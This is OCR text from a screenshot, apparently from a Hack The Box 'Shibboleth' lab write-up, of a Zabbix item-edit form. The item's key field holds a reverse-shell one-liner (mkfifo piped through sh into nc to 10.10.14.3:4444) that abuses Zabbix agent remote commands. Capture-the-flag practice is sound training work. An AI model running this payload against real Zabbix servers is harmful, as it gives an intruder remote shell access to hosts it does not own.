 zabbix.shibboleth.htb/items.php?form=update&hostid=10084&itemid=33617
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Items
All hosts / shibboleth.htb Enabled ZBX SNMP JMX IPMI Applications 15 Items 110 Triggers 56 Graphs 19 Discovery rules 3 Web scenarios
Item Preprocessing
* Name tcGxSODQHhPOnLEXOgCB
Type Zabbix agent
* Key system.run[rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.3 4444 >/tmp/f, Select
* Host interface 127.0.0.1 : 10050
Type of information Numeric (unsigned)
Units
* Update interval 1m
Custom intervals Type Interval Period Action
Flexible Scheduling 50s 1-7,00:00-24:00 Remove
Add
* History storage period